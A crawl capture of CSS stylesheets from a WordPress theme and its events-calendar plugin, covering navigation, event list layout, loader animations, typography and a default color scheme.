  width: 50% !important;
  box-sizing: border-box;
  padding-top: 1.15em !important;
  padding-bottom: 1.1em !important;
  transition: 333ms ease all; }

#tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous,
#tribe-events-footer .tribe-events-sub-nav li,
#tribe-events-header .tribe-events-sub-nav .tribe-events-nav-previous,
#tribe-events-header .tribe-events-sub-nav li {
  margin: 0 !important; }

#tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous {
  float: left;
  text-align: left;
  padding-right: 15px;
  border-right: 1px solid rgba(235, 238, 239, 0.5); }
  #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a {
    text-align: left; }
    #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a span {
      position: relative;
      transition: 333ms ease all;
      left: 0; }
      #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a span:before {
        content: '\e939';
        font-family: "fontello";
        display: inline-block;
        position: relative;
        z-index: 2;
        top: 2px;
        font-size: 20px;
        font-weight: 400;
        margin-right: 10px; }
    #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a:hover span {
      left: -5px; }

#tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next {
  text-align: right;
  float: right;
  text-align: right;
  padding-left: 15px;
  border-left: 1px solid rgba(235, 238, 239, 0.5); }
  #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a {
    text-align: right;
    transition: 333ms ease all; }
    #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a span {
      position: relative;
      transition: 333ms ease all;
      right: 0; }
      #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a span:before {
        content: '\e93a';
        font-family: "fontello";
        display: inline-block;
        position: relative;
        z-index: 2;
        top: 2px;
        font-size: 20px;
        font-weight: 400;
        margin-left: 10px; }
    #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a:hover span {
      right: -5px; }

.tribe-events-sub-nav li a span {
  font-size: 0; }

/* Buttons */
.tribe-events-read-more {
  display: block;
  margin-top: 1.5em;
  padding: 0 !important; }

/* Events list */
.tribe-events-list .tribe-events-loop,
.single-tribe_organizer .tribe-events-loop,
.single-tribe_venue .tribe-events-loop {
  max-width: 770px;
  margin: 0 auto; }

.tribe-events-list .tribe-events-list-separator-month {
  margin: 3.5em auto;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 1.25em;
  line-height: 1.6em;
  font-weight: 400; }

.tribe-events-list .tribe-events-list-separator-month:first-child {
  margin-top: 2em; }

.tribe-events-list .tribe-events-event-cost {
  margin: 0;
  display: block !important;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0; }

.tribe-events-list .tribe-events-event-cost span {
  padding: 0.6em 1em;
  font-weight: 400; }

.tribe-events-list .tribe-events-event-meta {
  font-weight: 400; }

.tribe-events-event-meta address.tribe-events-address,
.tribe-events-list .tribe-events-venue-details {
  line-height: 1.5em;
  font-style: normal; }

.tribe-events-event-meta .tribe-event-schedule-details {
  margin-bottom: 0.8em;
  font-size: 1.0667em;
  font-style: italic;
  letter-spacing: 0; }

.tribe-events-list .type-tribe_events,
.tribe-events-list-separator-month + .type-tribe_events.tribe-events-first {
  padding: 0;
  margin: 0;
  position: relative; }

.tribe-events-list .type-tribe_events {
  border-bottom: none !important; }

.tribe-events-list .type-tribe_events + .type-tribe_events,
.tribe-events-day .tribe-events-day-time-slot + .tribe-events-day-time-slot + .tribe-events-day-time-slot {
  border-top: 1px solid #eee;
  margin-top: 4em;
  padding-top: 4em; }

.tribe-events-list .type-tribe_events + .type-tribe_events .tribe-events-event-cost {
  top: 4em; }

.tribe-events-list .tribe-events-event-image {
  margin-top: 0.4em;
  width: 30%;
  float: left; }

.tribe-events-list .tribe-events-loop .tribe-events-content {
  text-align: justify; }

#tribe-events .tribe-events-content p, .tribe-events-after-html p, .tribe-events-before-html p {
  line-height: 1.8em; }

.tribe-events-loop .tribe-events-content {
  padding-right: 0; }

/* Evets day */
.tribe-events-day {
  padding: 0; }

.tribe-events-day #tribe-events-header {
  display: none; }

.tribe-events-day .tribe-events-day-time-slot .tribe-events-day-time-slot-heading {
  margin: 0 0 1em;
  padding: 1em 2em; }

.tribe-events-day .tribe-events-day-time-slot .type-tribe_events {
  margin-left: 0; }

.tribe-events-list .time-details {
  font-style: italic; }

/* Single event */
#tribe-events-content.tribe-events-single {
  margin-top: 0; }

.tribe-events-single #tribe-events-header {
  display: none; }

.tribe-events-back {
  display: none; }

.tribe-events-notices {
  margin: 0 0 1em 0;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0; }

.single-tribe_events .tribe-events-single-event-title {
  font-size: 2em;
  line-height: 1.2em;
  letter-spacing: 2px;
  margin: 0;
  text-align: center; }

.tribe-events-notices + .tribe-events-single-event-title {
  margin-top: 1.5em; }

.tribe-events-schedule {
  position: relative; }

.tribe-events-schedule h2 {
  font-size: 12px;
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin: 0;
  display: block;
  text-align: center; }

.single-tribe_events .tribe-events-schedule .tribe-events-divider,
.single-tribe_events .tribe-events-schedule .tribe-events-cost {
  font-size: 1em; }

.single-tribe_events .tribe-events-schedule .tribe-events-divider {
  display: none; }

.single-tribe_events .tribe-events-schedule .tribe-events-cost {
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  font-weight: 400; }

.single-tribe_events .tribe-events-single-event-title,
.single-tribe_events .tribe-events-schedule {
  display: none; }

.single-tribe_events .tribe-events-event-image {
  float: left;
  width: 40%;
  margin: 0.4em 3% 2em 0; }

.single-tribe_events .tribe-events-event-meta {
  font-size: 1em;
  line-height: 1.25em; }

.single-tribe_events .tribe-events-cal-links:after {
  content: ' ';
  clear: both;
  width: 100%;
  height: 0;
  display: block; }

.single-tribe_events .type-tribe_events {
  padding-top: 0; }

.single-tribe_events .tribe-events-single-section {
  clear: none;
  float: left;
  width: 50%;
  margin: 0;
  padding: 3em 0 0;
  border: none;
  background-color: transparent; }

.single-tribe_events .tribe-events-event-meta .tribe-events-meta-group {
  padding: 0;
  margin: 0;
  width: 40%; }

.single-tribe_events .tribe-events-event-meta .tribe-events-venue-map {
  width: 50%; }

.single-tribe_events .tribe-events-event-meta .tribe-events-venue-map > div {
  height: 250px !important; }

.single-tribe_events .tribe-events-event-meta .tribe-events-meta-group + .tribe-events-meta-group {
  margin-left: 3em; }

.single-tribe_events .tribe-events-meta-group .tribe-events-single-section-title {
  margin-top: 0;
  font-size: 1.2em; }

.single-tribe_events #tribe-events-content .tribe-events-event-meta dt,
.single-tribe_events #tribe-events-content .tribe-events-event-meta dd {
  line-height: 1.4em; }

.single-tribe_events #tribe-events-content .tribe-events-event-meta dt {
  font-size: 1.0667em;
  font-weight: 700;
  font-style: normal;
  letter-spacing: 0; }

.single-tribe_events .tribe-events-venue-map {
  margin: 0;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0; }

.single-tribe_events #tribe-events-footer {
  border-top: none; }

.single-tribe_events .tribe-events-sub-nav li a {
  white-space: normal; }

.single-tribe_events .tribe-events-sub-nav li a:before,
.single-tribe_events .tribe-events-sub-nav li a:after {
  display: inline-block;
  line-height: inherit;
  margin: 0 0.3em 0 0; }

.single-tribe_events .tribe-events-sub-nav li a:after {
  margin: 0 0 0 0.3em; }

.single-tribe_events .tribe-events-sub-nav .tribe-events-nav-next,
.single-tribe_events .tribe-events-sub-nav .tribe-events-nav-next a {
  text-align: right; }

#tribe-events-footer:before,
#tribe-events-footer:after {
  display: none; }

/* Widget */
.tribe-events-list-widget .tribe-list-widget {
  padding-left: 0; }

.tribe-events-list-widget .tribe-events-list-widget-events {
  margin-bottom: 1.5em;
  padding: 0; }

.tribe-events-list-widget .tribe-events-list-widget-events .tribe-event-title {
  font-size: 1.2em;
  margin: 0; }

#tribe-events-content-wrapper {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column; }

.tribe-events-title-bar {
  -webkit-box-ordinal-group: 3;
  -webkit-order: 2;
  -moz-order: 2;
  -ms-flex-order: 2;
  order: 2; }

#tribe-events-bar {
  -webkit-box-ordinal-group: 2;
  -webkit-order: 1;
  -moz-order: 1;
  -ms-flex-order: 1;
  order: 1; }

#tribe-events-content {
  -webkit-box-ordinal-group: 4;
  -webkit-order: 3;
  -moz-order: 3;
  -ms-flex-order: 3;
  order: 3; }

.tribe-events-calendar th {
  font-size: 0.8889rem; }

#tribe-events-content .tribe-events-calendar td, #tribe-events-content table.tribe-events-calendar {
  border: 1px solid #e1eaf0; }

#tribe-events-content table.tribe-events-calendar {
  border-bottom: 1px solid #e1eaf0; }

.tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-] > a {
  background-color: transparent; }

.tribe-events-calendar td.tribe-events-past div[id*="tribe-events-daynum-"] {
  position: relative; }

.tribe-events-calendar td.tribe-events-past div[id*="tribe-events-daynum-"] a {
  z-index: 2; }

.tribe-events-calendar div[id*=tribe-events-daynum-] a,
.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-] > a {
  background-color: transparent !important; }

#tribe-events-content {
  text-align: center; }

.tribe-events-ical.tribe-events-button {
  float: none; }

@media (max-width: 1023px) {
  .tribe-bar-collapse #tribe-bar-filters-wrap #tribe-bar-collapse-toggle {
    font-size: 18px;
    line-height: 20px;
    padding: 0.92em 0.7em;
    height: 58px;
    font-weight: 700;
    font-style: normal;
    text-transform: capitalize;
    outline: none;
    width: 100%;
    text-align: center; } }

@media (max-width: 1023px) {
  #tribe-bar-form.tribe-bar-collapse #tribe-bar-views {
    float: none;
    width: 100%; } }

@media (max-width: 1023px) {
  .tribe-bar-collapse #tribe-bar-views-toggle {
    padding: 17px 14px; } }

#tribe-bar-form.tribe-bar-collapse .tribe-bar-filters {
  position: absolute;
  z-index: 21;
  float: none;
  display: none;
  left: auto;
  padding-top: 0;
  overflow: hidden;
  right: auto;
  width: 100%;
  background: #f5f5f5;
  box-shadow: none; }

#tribe-bar-form input[type=text] {
  font-style: normal; }

.tribe-events-cal-links a + a {
  margin-left: 10px !important; }

.single-tribe_events .tribe-events-cal-links {
  margin-top: 1.75em;
  text-align: left; }
  .single-tribe_events .tribe-events-cal-links a,
  .single-tribe_events .tribe-events-cal-links a:hover {
    padding: 10px !important; }

#tribe-bar-collapse-toggle {
  display: none !important; }

#tribe-bar-views-toggle:before {
  content: '\e860';
  font-family: "fontello";
  margin-right: 9px;
  font-weight: 400; }

.tribe-events-title-bar {
  display: none; }

/*Events*/
.tribe-events-nav-pagination,
#tribe-bar-form button, #tribe-bar-form a, .tribe-events-read-more,
#tribe-events .tribe-events-button, .tribe-events-button,
.tribe-events-cal-links a, .tribe-events-sub-nav li a,
#tribe-bar-views-toggle,
#tribe-bar-form .tribe-bar-submit input[type="submit"],
#tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"] {
  -webkit-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px; }

#tribe-bar-views-toggle {
  background-color: transparent !important;
  background: none !important;
  box-shadow: none !important;
  border: 1px solid #ededed  !important;
  padding: 0.92em 1.2em; }

.tribe-events-calendar th {
  font-size: 1.12rem; }

#tribe-bar-form .tribe-bar-submit input[type="submit"],
#tribe-bar-form button, #tribe-bar-form a,
#tribe-events .tribe-events-button,
#tribe-bar-views .tribe-bar-views-list,
.tribe-events-button, .tribe-events-cal-links a,
#tribe-events-footer ~ a.tribe-events-ical.tribe-events-button,
.tribe-events-sub-nav li a {
  -webkit-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px; }

#tribe-events-content table.tribe-events-calendar thead {
  overflow: hidden;
  -webkit-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px; }

#tribe-events-header .tribe-events-sub-nav {
  line-height: 5em; }

#tribe-events-header .tribe-events-nav-pagination {
  border: 0;
  box-shadow: none; }

/* LOADER */
.tribe-common .tribe-common-c-loader {
  /* Dots */ }
  .tribe-common .tribe-common-c-loader .tribe-common-c-loader__dot {
    background-color: #fff;
    display: inline-block;
    vertical-align: top;
    width: 20px;
    height: 20px;
    line-height: 20px;
    text-align: center;
    -webkit-border-radius: 50%;
    -ms-border-radius: 50%;
    border-radius: 50%; }
  .tribe-common .tribe-common-c-loader .tribe-common-c-loader__dot + .tribe-common-c-loader__dot {
    margin-left: 20px; }
  .tribe-common .tribe-common-c-loader .tribe-common-c-loader__dot--first {
    -webkit-animation: preloader_dot_one 1.5s infinite;
    -ms-animation: preloader_dot_one 1.5s infinite;
    animation: preloader_dot_one 1.5s infinite; }
  .tribe-common .tribe-common-c-loader .tribe-common-c-loader__dot--second {
    -webkit-animation: preloader_dot_two 1.5s infinite;
    -ms-animation: preloader_dot_two 1.5s infinite;
    animation: preloader_dot_two 1.5s infinite;
    -webkit-animation-delay: 0.25s;
    -ms-animation-delay: 0.25s;
    animation-delay: 0.25s; }
  .tribe-common .tribe-common-c-loader .tribe-common-c-loader__dot--third {
    -webkit-animation: preloader_dot_three 1.5s infinite;
    -ms-animation: preloader_dot_three 1.5s infinite;
    animation: preloader_dot_three 1.5s infinite;
    -webkit-animation-delay: 0.5s;
    -ms-animation-delay: 0.5s;
    animation-delay: 0.5s; }
@-webkit-keyframes preloader_dot_one {
  75% {
    -webkit-transform: scale(0); } }
@keyframes preloader_dot_one {
  75% {
    transform: scale(0);
    -webkit-transform: scale(0); } }
@-webkit-keyframes preloader_dot_two {
  75% {
    -webkit-transform: scale(0); } }
@keyframes preloader_dot_two {
  75% {
    transform: scale(0);
    -webkit-transform: scale(0); } }
@-webkit-keyframes preloader_dot_three {
  75% {
    -webkit-transform: scale(0); } }
@keyframes preloader_dot_three {
  75% {
    transform: scale(0);
    -webkit-transform: scale(0); } }
.tribe-common.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-events-bar__search-filters-container {
  z-index: 1; }
.tribe-common.tribe-events .tribe-events-c-ical__link:before {
  display: none; }
.tribe-common.tribe-events .tribe-events-c-ical__link, .tribe-common.tribe-common--breakpoint-medium.tribe-common a.tribe-common-c-btn-border {
  border: 0; }
.tribe-common.tribe-common--breakpoint-full.tribe-events .tribe-events-c-top-bar__datepicker-desktop {
  padding-right: 0; }
.tribe-common.tribe-events .tribe-events-c-search__input-control--keyword .tribe-events-c-search__input {
  background-color: transparent; }
.tribe-common .tribe-events-c-top-bar__datepicker-button {
  transform: none; }
.tribe-common.tribe-events .tribe-events-c-search__input-control--keyword .tribe-events-c-search__input, .tribe-common.tribe-events .tribe-events-c-search__input-control--keyword-focus .tribe-events-c-search__input, .tribe-common.tribe-events .tribe-events-c-search__input-control--keyword .tribe-events-c-search__input:focus {
  background-image: none;
  border-radius: 0 !important;
  box-shadow: none !important; }
.tribe-common.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-search__button,
.tribe-common .tribe-events-c-top-bar__datepicker-button {
  box-shadow: none !important; }
.tribe-common.tribe-events .tribe-events-calendar-list-nav li button {
  padding: 5px; }
.tribe-common.tribe-events .tribe-events-c-events-bar__search-button, .tribe-common.tribe-events .tribe-events-c-view-selector__button, .tribe-common.tribe-events .tribe-events-calendar-month__day-cell {
  box-shadow: none !important; }


--- FILE ---
content_type: text/css
request_url: https://blog.cleverdrip.com/wp-content/themes/yolox/css/__custom.css
body_size: 2175
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */

/* Buttons */
button:not(.components-button),
button:not(.search_submit),
input[type="button"],
input[type="reset"],
input[type="submit"],
.theme_button,
.post_item .more-link,
.gallery_preview_show .post_readmore,

/* Fields */
input[type="text"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="password"],
input[type="search"],
select,
.select_container,
textarea,

/* Search fields */
.widget_search .search-field,
.widget_display_search #bbp_search,
#bbpress-forums #bbp-search-form #bbp_search,

/* Comment fields */
.comments_wrap .comments_field input,
.comments_wrap .comments_field textarea,

/* Select 2 */
.select2-container.select2-container--default span.select2-choice,
.select2-container.select2-container--default span.select2-selection,

/* Images in widgets */

/* Tags cloud */
.sc_edd_details .downloads_page_tags .downloads_page_data > a,
.widget_product_tag_cloud a,
.widget_tag_cloud a {
	-webkit-border-radius: {rad360};
	    -ms-border-radius: {rad360};
			border-radius: {rad360};
}
.select_container:before {
	-webkit-border-radius: 0 {rad360} {rad360} 0;
	    -ms-border-radius: 0 {rad360} {rad360} 0;
			border-radius: 0 {rad360} {rad360} 0;
}
textarea.wp-editor-area {
	-webkit-border-radius: 0 0 {rad360} {rad360};
	    -ms-border-radius: 0 0 {rad360} {rad360};
			border-radius: 0 0 {rad360} 50px;
}

/* Radius 50% or 0 */
.widget li a > img,
.widget li span > img {
	-webkit-border-radius: 50%;
	    -ms-border-radius: 50%;
			border-radius: 50%;
}
.body_style_boxed .page_wrap {
	width: 1290px;
}
.content_wrap,
.content_container {
	width: 1170px;
}

body.body_style_wide:not(.expand_content) [class*="content_wrap"] > .content,
body.body_style_boxed:not(.expand_content) [class*="content_wrap"] > .content {	width: 770px; }
[class*="content_wrap"] > .sidebar { 											width: 370px; }

.body_style_fullwide.sidebar_right [class*="content_wrap"] > .content,
.body_style_fullscreen.sidebar_right [class*="content_wrap"] > .content { padding-right: 400px; }
.body_style_fullwide.sidebar_right [class*="content_wrap"] > .sidebar,
.body_style_fullscreen.sidebar_right [class*="content_wrap"] > .sidebar { margin-left: -370px; }
.body_style_fullwide.sidebar_left [class*="content_wrap"] > .content,
.body_style_fullscreen.sidebar_left [class*="content_wrap"] > .content { padding-left:  400px; }
.body_style_fullwide.sidebar_left [class*="content_wrap"] > .sidebar,
.body_style_fullscreen.sidebar_left [class*="content_wrap"] > .sidebar { margin-right:-370px; }

body {
	font-family:"Open Sans",sans-serif;
	font-size:1em;
	font-weight:400;
	font-style:normal;
	line-height:1.563em;
	text-decoration:none;
	text-transform:none;
	letter-spacing:-0.5px;
}
p, ul, ol, dl, blockquote, address {
	margin-top:0em;
	margin-bottom:1.9em;
}

h1, .front_page_section_caption, 
.title_cust h2.sc_item_title, 
.title_cust h2.elementor-heading-title, 
.h2_cust {
	font-family:"Jost",sans-serif;
	font-size:2.250em;
	font-weight:500;
	font-style:normal;
	line-height:1em;
	text-decoration:none;
	text-transform:none;
	letter-spacing:-1.5px;
	margin-top:1.6em;
	margin-bottom:0.8em;
}
h2 {
	font-family:"Jost",sans-serif;
	font-size:1.813em;
	font-weight:500;
	font-style:normal;
	line-height:1.0952em;
	text-decoration:none;
	text-transform:none;
	letter-spacing:-0.8px;
	margin-top:1.8em;
	margin-bottom:0.7em;
}
h3 {
	font-family:"Jost",sans-serif;
	font-size:1.688em;
	font-weight:500;
	font-style:normal;
	line-height:1.1515em;
	text-decoration:none;
	text-transform:none;
	letter-spacing:-0.3px;
	margin-top:1.9em;
	margin-bottom:0.65em;
}
h4 {
	font-family:"Jost",sans-serif;
	font-size:1.438em;
	font-weight:500;
	font-style:normal;
	line-height:1.2em;
	text-decoration:none;
	text-transform:none;
	letter-spacing:-0.5px;
	margin-top:1.9em;
	margin-bottom:0.85em;
}
h5 {
	font-family:"Jost",sans-serif;
	font-size:1.250em;
	font-weight:500;
	font-style:normal;
	line-height:1.2em;
	text-decoration:none;
	text-transform:none;
	letter-spacing:-0.5px;
	margin-top:1.8em;
	margin-bottom:0.9em;
}
h6 {
	font-family:"Jost",sans-serif;
	font-size:1.125em;
	font-weight:500;
	font-style:normal;
	line-height:1.2em;
	text-decoration:none;
	text-transform:none;
	letter-spacing:-0.5px;
	margin-top:2.2em;
	margin-bottom:1em;
}

.sc_table table tr th{
    font-family:"Jost",sans-serif;
	font-size:1.125em;
	font-weight:500;
	font-style:normal;
	line-height:1.2em;
	text-decoration:none;
	text-transform:none;
	letter-spacing:-0.5px;
	margin-top:2.2em;
	margin-bottom:1em;
}

.sc_icons_item_title{
    font-family:"Jost",sans-serif;
	font-size:1.250em;
	font-weight:500;
	font-style:normal;
	line-height:1.2em;
	text-decoration:none;
	text-transform:none;
	letter-spacing:-0.5px;
}

input[type="text"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="password"],
textarea,
textarea.wp-editor-area,
.select_container,
select,
.select_container select {
	
	font-size:13px;
	font-weight:400;
	font-style:normal;
	line-height:1.5em;
	text-decoration:none;
	text-transform:none;
	letter-spacing:0px;
}



.wpcf7 .wpcf7-submit,
form button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.theme_button,
.sc_layouts_row .sc_button,
.gallery_preview_show .post_readmore,
.post_item .more-link,
div.esg-filter-wrapper .esg-filterbutton > span,
.mptt-navigation-tabs li a,
.yolox_tabs .yolox_tabs_titles li a {
	font-family:"Jost",sans-serif;
	font-size:14px;
	font-weight:500;
	font-style:normal;
	line-height:16px;
	text-decoration:none;
	text-transform:capitalize;
	
}

.top_panel .slider_engine_revo .slide_title {
	font-family:"Jost",sans-serif;
}

.nav-links-more a{
    font-family:"Jost",sans-serif;
    font-size:14px;
    font-weight:500;
}
.elementor-counter .elementor-counter-title,
.elementor-counter .elementor-counter-number-wrapper,
.search_style_fullscreen.search_opened .search_field, 
.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened .search_field,
.comments_list_wrap .comment_reply a,
.secondary_meta_wrap .single_share .post_share .social_items .social_item .social_icon,
mark, ins,
.logo_text,
.post_price.price,
.theme_scroll_down {
	font-family:"Jost",sans-serif;
}




.post_meta {
	
	font-size:14px;
	font-weight:400;
	font-style:normal;
	line-height:1.5em;
	text-decoration:none;
	text-transform:none;
	letter-spacing:0px;
	margin-top:0.4em;
	
}

.sc_recent_news_style_announce2 .sc_button,
.more-link a,
body .posts_container .more-link{
    font-family:"Jost",sans-serif;
    font-size:14px;
    font-weight:500;
}


em, i,
.post-date, .rss-date 
.post_date, .post_meta_item, .post_counters_item,
.post_meta .vc_inline-link,
.comments_list_wrap .comment_date,
.comments_list_wrap .comment_time,
.comments_list_wrap .comment_counters,
.top_panel .slider_engine_revo .slide_subtitle,
.logo_slogan,
fieldset legend,
figure figcaption,
.wp-caption .wp-caption-text,
.wp-caption .wp-caption-dd,
.wp-caption-overlay .wp-caption .wp-caption-text,
.wp-caption-overlay .wp-caption .wp-caption-dd,
.format-audio .post_featured .post_audio_author,
.trx_addons_audio_player .audio_author,
.post_item_single .post_content .post_meta,
.author_bio .author_link,
.comments_list_wrap .comment_posted,
.comments_list_wrap .comment_reply {
	
}

.slider_container.slider_multi .slide_title, 
.slider_container .slide_info:not(.slide_info_large) .slide_title{
    font-size:2.250em;
    line-height:1em;
}

body .mejs-container *,
.search_wrap .search_results .post_meta_item,
.search_wrap .search_results .post_counters_item {
	font-family:"Open Sans",sans-serif;
}

.logo_text {
	font-family:"Jost",sans-serif;
	font-size:1.8em;
	font-weight:400;
	font-style:normal;
	line-height:1.25em;
	text-decoration:none;
	text-transform:uppercase;
	letter-spacing:1px;
}
.logo_footer_text {
	font-family:"Jost",sans-serif;
}

.menu_main_nav_area,
.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav,
.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav {
	font-family:"Quicksand",sans-serif;
	font-size:14px;
	line-height:1.5em;
}

.menu_main_nav > li,
.menu_main_nav > li > a,
.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav > li > a {
	font-weight:500;
	font-style:normal;
	text-decoration:none;
	text-transform:none;
	letter-spacing:0px;
}

.menu_main_nav > li{
    font-family:"Jost",sans-serif;
}
.post_item_single .post_content .post_meta_label,
.post_content .post_tags a{
    font-family:"Jost",sans-serif;
    font-weight:500;
}

.menu_footer_nav_area > ul > li > a, 
.footer_wrap .sc_layouts_menu > ul > li > a{
    font-family:"Quicksand",sans-serif;
}
.menu_main_nav > li[class*="current-menu-"] > a .sc_layouts_menu_item_description,
.sc_layouts_menu_nav > li[class*="current-menu-"] > a .sc_layouts_menu_item_description {
	font-weight:500;
}
.menu_main_nav > li > ul,
.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav > li > ul,
.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_popup .sc_layouts_menu_nav {
	font-family:"Quicksand",sans-serif;
	font-size:15px;
	line-height:1.5em;
}
.menu_main_nav > li ul > li > a,
.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav > li ul > li > a,
.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_popup .sc_layouts_menu_nav > li > a {
	font-weight:500;
	font-style:normal;
	text-decoration:none;
	text-transform:none;
	letter-spacing:0px;
}

.menu_mobile .menu_mobile_nav_area > ul {
	font-family:"Quicksand",sans-serif;
}


figure figcaption, .wp-caption .wp-caption-text, .wp-caption .wp-caption-dd, .wp-caption-overlay .wp-caption .wp-caption-text, .wp-caption-overlay .wp-caption .wp-caption-dd,
.menu_mobile .menu_mobile_nav_area > ul > li ul {
	font-family:"Quicksand",sans-serif;
}

--- FILE ---
content_type: text/css
request_url: https://blog.cleverdrip.com/wp-content/themes/yolox/css/__colors_default.css
body_size: 13484
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */

/* Buttons */
button:not(.components-button),
button:not(.search_submit),
input[type="button"],
input[type="reset"],
input[type="submit"],
.theme_button,
.post_item .more-link,
.gallery_preview_show .post_readmore,

/* Fields */
input[type="text"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="password"],
input[type="search"],
select,
.select_container,
textarea,

/* Search fields */
.widget_search .search-field,
.widget_display_search #bbp_search,
#bbpress-forums #bbp-search-form #bbp_search,

/* Comment fields */
.comments_wrap .comments_field input,
.comments_wrap .comments_field textarea,

/* Select 2 */
.select2-container.select2-container--default span.select2-choice,
.select2-container.select2-container--default span.select2-selection,

/* Images in widgets */

/* Tags cloud */
.sc_edd_details .downloads_page_tags .downloads_page_data > a,
.widget_product_tag_cloud a,
.widget_tag_cloud a {
	-webkit-border-radius: {rad360};
	    -ms-border-radius: {rad360};
			border-radius: {rad360};
}
.select_container:before {
	-webkit-border-radius: 0 {rad360} {rad360} 0;
	    -ms-border-radius: 0 {rad360} {rad360} 0;
			border-radius: 0 {rad360} {rad360} 0;
}
textarea.wp-editor-area {
	-webkit-border-radius: 0 0 {rad360} {rad360};
	    -ms-border-radius: 0 0 {rad360} {rad360};
			border-radius: 0 0 {rad360} 50px;
}

/* Radius 50% or 0 */
.widget li a > img,
.widget li span > img {
	-webkit-border-radius: 50%;
	    -ms-border-radius: 50%;
			border-radius: 50%;
}
.body_style_boxed .page_wrap {
	width: 1290px;
}
.content_wrap,
.content_container {
	width: 1170px;
}

body.body_style_wide:not(.expand_content) [class*="content_wrap"] > .content,
body.body_style_boxed:not(.expand_content) [class*="content_wrap"] > .content {	width: 770px; }
[class*="content_wrap"] > .sidebar { 											width: 370px; }

.body_style_fullwide.sidebar_right [class*="content_wrap"] > .content,
.body_style_fullscreen.sidebar_right [class*="content_wrap"] > .content { padding-right: 400px; }
.body_style_fullwide.sidebar_right [class*="content_wrap"] > .sidebar,
.body_style_fullscreen.sidebar_right [class*="content_wrap"] > .sidebar { margin-left: -370px; }
.body_style_fullwide.sidebar_left [class*="content_wrap"] > .content,
.body_style_fullscreen.sidebar_left [class*="content_wrap"] > .content { padding-left:  400px; }
.body_style_fullwide.sidebar_left [class*="content_wrap"] > .sidebar,
.body_style_fullscreen.sidebar_left [class*="content_wrap"] > .sidebar { margin-right:-370px; }

/* Common tags 
------------------------------------------ */
.scheme_default body,
.scheme_default .body_style_boxed .page_wrap {
	background-color: #edf3f5;
}
.scheme_default {
	color: #4c5560;
}
.scheme_default h1, .scheme_default h2, .scheme_default h3, .scheme_default h4, .scheme_default h5, .scheme_default h6{
color: #29313a;
}
.scheme_default h1 a, .scheme_default h2 a, .scheme_default h3 a, .scheme_default h4 a, .scheme_default h5 a, .scheme_default h6 a,
.scheme_default li a,
.scheme_default [class*="color_style_"] h1 a, .scheme_default [class*="color_style_"] h2 a, .scheme_default [class*="color_style_"] h3 a, .scheme_default [class*="color_style_"] h4 a, .scheme_default [class*="color_style_"] h5 a, .scheme_default [class*="color_style_"] h6 a, .scheme_default [class*="color_style_"] li a {
	color: #29313a;
}
.scheme_default h1 a:hover, .scheme_default h2 a:hover, .scheme_default h3 a:hover, .scheme_default h4 a:hover, .scheme_default h5 a:hover, .scheme_default h6 a:hover,
.scheme_default li a:hover {
	color: #f25035;
}
.scheme_default .color_style_link2 h1 a:hover, .scheme_default .color_style_link2 h2 a:hover, .scheme_default .color_style_link2 h3 a:hover, .scheme_default .color_style_link2 h4 a:hover, .scheme_default .color_style_link2 h5 a:hover, .scheme_default .color_style_link2 h6 a:hover, .scheme_default .color_style_link2 li a:hover {
	color: #4353ff;
}
.scheme_default .color_style_link3 h1 a:hover, .scheme_default .color_style_link3 h2 a:hover, .scheme_default .color_style_link3 h3 a:hover, .scheme_default .color_style_link3 h4 a:hover, .scheme_default .color_style_link3 h5 a:hover, .scheme_default .color_style_link3 h6 a:hover, .scheme_default .color_style_link3 li a:hover {
	color: #57af3a;
}
.scheme_default .color_style_dark h1 a:hover, .scheme_default .color_style_dark h2 a:hover, .scheme_default .color_style_dark h3 a:hover, .scheme_default .color_style_dark h4 a:hover, .scheme_default .color_style_dark h5 a:hover, .scheme_default .color_style_dark h6 a:hover, .scheme_default .color_style_dark li a:hover {
	color: #f25035;
}

.scheme_default dt, .scheme_default b, .scheme_default em, .scheme_default mark, .scheme_default ins {	/* not 'i', because it used as icons container */
